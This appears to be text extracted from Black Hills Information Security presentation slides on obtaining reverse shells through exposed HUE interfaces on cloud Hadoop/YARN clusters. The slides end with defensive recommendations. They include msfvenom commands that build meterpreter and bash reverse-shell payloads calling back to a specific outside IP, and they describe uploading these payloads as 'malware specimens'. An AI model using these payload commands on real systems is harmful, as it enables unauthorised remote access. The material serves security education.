

 $\Omega$ 

## Time to get a shell.

### Under the hueadmin container, create New directory Then upload our malware specimens



© Black Hills Information Security **M**@BHInfoSecurity

**BLACK HILLS** 

## Let's count the ways...

You can execute the following:

Jar files? Yup Python? Sure Java? Absolutely Shell? The mighty MosDef





## exploit/multi/handler/ slide

### Generate the thing. Configure your handler.

msfvenom -p linux/x86/meterpreter/reverse tcp LHOST=134.209.211.96 LPORT=443 -f elf > SuperDuperMalware.elf msfvenom -p cmd/unix/reverse bash LHOST=134.209.211.96 LPORT=443 -f raw > shell-revBash.sh





### Getting Shell Inside a Private Cloud



## **Almost There**



### Reverse Bash Shell!

Shells have landed. We are yarn. We have internal IP. We can navigate.



© Black Hills Information Security **M**@BHInfoSecurity



/mnt/yarn/usercache/hueadmin/appcache/application 1568698312564 0001/container 1568698312564 0001 01 000001

### meterpreter reverse\_tcp shell!



### Arbitrary Product Description Screenshot Slide

### Snapped from gethue.com

gethue.com/wp-content/uploads/2016/04/hue4 editor.png



## Solutions. How do we solve security?

Run NCC Group's Scout

- On AWS, encrypt everything (EBS, S3 Buckets)
- Ditch hard-coded credentials in lambda
- Enabled global CloudTrail audit logging
- Strengthen your password policies and enforce MFA Mirror Policy / Procedure / Standards / Guidelines from on-prem Hire pentesting and audit firms to execute gap analysis Training / Education / Knowledge Sharing



### What's the big deal?

Not all are vulnerable.

Some are.

- Google Cloud?
- Oracle
- AWS
- **Azure**



© Black Hills Information Security **@BHInfoSecurity** 

### Current Exposed HUE Interfaces



# Q+A / Contact / Etc.



### **Gratitude** Questions



### Links

<https://docs.aws.amazon.com/emr/latest/ReleaseGuide/images/emr-releases-5x.png> <https://docs.aws.amazon.com/emr/latest/ManagementGuide/emr-kerberos.html> <https://docs.aws.amazon.com/emr/latest/ManagementGuide/emr-plan-vpc-subnet.html> [https://docs.aws.amazon.com/AmazonVPC/latest/UserGuide/VPC\\_Scenario2.html](https://docs.aws.amazon.com/AmazonVPC/latest/UserGuide/VPC_Scenario2.html) <https://docs.aws.amazon.com/emr/latest/DeveloperGuide/private-subnet-iampolicy.html> <https://aws.amazon.com/blogs/big-data/securely-access-web-interfaces-on-amazon-emr-launched-in-a-private-subnet/> <https://github.com/FortyNorthSecurity/EyeWitness> <https://docs.aws.amazon.com/autoscaling/ec2/userguide/as-scaling-simple-step.html> <https://aws.amazon.com/cloudwatch/> [https://gethue.com](https://gethue.com/) [https://en.wikipedia.org/wiki/Apache\\_Spark](https://en.wikipedia.org/wiki/Apache_Spark) <https://spark.apache.org/docs/latest/submitting-applications.html> [https://www.rapid7.com/db/modules/exploit/linux/http/hadoop\\_unauth\\_exec](https://www.rapid7.com/db/modules/exploit/linux/http/hadoop_unauth_exec)

